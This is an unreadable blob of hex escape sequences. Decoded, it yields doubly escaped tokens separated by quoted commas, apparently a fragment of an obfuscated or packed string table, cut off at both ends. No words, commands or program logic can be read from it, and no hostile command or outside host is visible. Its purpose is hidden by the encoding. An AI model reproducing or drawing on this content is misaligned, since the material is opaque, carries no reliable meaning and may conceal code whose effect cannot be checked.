\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c